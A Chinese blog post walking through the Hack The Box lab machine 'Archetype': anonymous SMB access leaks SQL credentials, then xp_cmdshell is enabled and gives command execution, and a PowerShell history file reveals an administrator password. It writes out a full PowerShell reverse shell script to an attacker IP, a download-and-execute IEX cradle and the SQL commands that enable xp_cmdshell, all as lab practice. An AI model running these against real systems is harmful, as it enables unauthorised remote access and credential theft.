[渗透测试]HTB靶机-Archetype

Posted Y4tacker

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[渗透测试]HTB靶机-Archetype相关的知识,希望对你有一定的参考价值。

工具介绍

smbclient

Smbclient(samba client)是基于SMB协议的,用于存取共享目标的客户端程序。

参数:

网络资源 网络资源的格式为//服务器名称/资源分享名称。

密码 输入存取网络资源所需的密码。

-B 传送广播数据包时所用的IP地址。

-d< 排错层级> 指定记录文件所记载事件的详细程度。

-E 将信息送到标准错误输出设备。

-h 显示帮助。

-i< 范围> 设置NetBios名称范围。

-I 指定服务器的IP地址。

-l< 记录文件> 指定记录文件的名称。

-L 显示服务器端所分享出来的所有资源。

-M 可利用WinPopup协议,将信息送给选项中所指定的主机。

-n 指定用户端所要使用的NetBIOS名称。

-N 不用询问密码。

-O< 连接槽选项> 设置用户端TCP连接槽的选项。

-p 指定服务器端TCP连接端口编号。

-R< 名称解析顺序> 设置NetBIOS名称解析的顺序。

-s< 目录> 指定smb.conf所在的目录。

-t< 服务器字码> 设置用何种字符码来解析服务器端的文件名称。

-T 备份服务器端分享的全部文件,并打包成tar格式的文件。

-U< 用户名称> 指定用户名称。

-W< 工作群组> 指定工作群组名称。



psexec

用于远程连接的工具

Archetype



首先配置好能够ping通地址



接下来扫一下开放的端口





这里有SMB看看是否有匿名访问

有个backup看一看



看看内容



泄露了密码尝试登录



查看SELECT IS_SRVROLEMEMBER ( 'sysadmin ' ),发现是SA权限

因此我们可以尝试使用xp_cmdshell来获取RCE

EXEC sp_configure 'Show Advanced Options', 1;

reconfigure;

sp_configure;

EXEC sp_configure 'xp_cmdshell', 1 reconfigure;

xp_cmdshell "whoami"

但是这个东西不太稳定我执行几个命令以后就丢失了连接,因此尝试反弹shell

$client = New-Object System.Net.Sockets.TCPClient("10.10.14.166",443);

$stream = $client.GetStream();

[byte[]]$bytes = 0..65535|%{0};

while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)

{;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);

$sendback = (iex $data 2>&1 | Out-String ); //2>&1标准错误重定向到标准输出

$sendback2 = $sendback + "# ";

$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);

$stream.Write($sendbyte,0,$sendbyte.Length);

$stream.Flush()};

$client.Close()

使用

xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\\"http://10.10.14.166/shell.ps1\\");"



之后开启nc监听拿到shell交互

我们检查一下powershell的历史记录

type C:\\Users\\sql_svc\\AppData\\Roaming\\Microsoft\\Windows\\PowerShell\\PSReadline\\Console Host_history.txt

可以看到powershell中最近执行的一些命令,其中一条命令是net.exe use T: \\Archetype\\backups /user:administrator MEGACORP_4dm1n!!,此net use命令作用是使用administrator用户登录后将共享文件夹\\Archetype\\backups映射到本机的T盘,即使看不懂这条命令也能够看到administrator用户名和它后面的密码。

使用psec远程连接

最终成功获取flag

以上是关于[渗透测试]HTB靶机-Archetype的主要内容,如果未能解决你的问题,请参考以下文章